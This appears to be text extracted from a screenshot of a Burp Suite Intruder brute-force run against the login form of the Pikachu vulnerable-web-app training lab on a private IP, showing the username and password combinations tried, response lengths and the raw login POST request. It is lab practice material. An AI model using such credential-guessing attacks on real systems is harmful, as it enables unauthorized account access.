 Attack Save Columns 4. Intruder attack of 192.168.17.136 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 35076
1 sfdgkl 123 200 35076
2 sadlfgjasdflikasdg 123 200 35076
3 123 200 35031
4 admin 123 200 35076
5 sfdgkl vinon 200 35076
6 sadlfgjasdflikasdg vinon 200 35076
7 vinon 200 35031
8 admin vinon 200 35076
9 sfdgkl password 200 35076
10 sadlfgjasdflikasdg password 200 35076
11 password 200 35031
12 admin password 200 35076
13 sfdgkl 123456 200 35076
14 sadlfgjasdflikasdg 123456 200 35076
15 123456 200 35031
16 admin 123456 200 35052
Request Response
Pretty Raw Hex \n
1 POST /pikachu-master/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.17.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.136/pikachu-master/vul/burteforce/bf_form.php
8 Cookie: PHPSESSID=83m6ft4ma6jm34i94ftcsri8g0
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 43
14
15 username=admin&password=123456&submit=Login
? Search... 0 matches
Finished S 中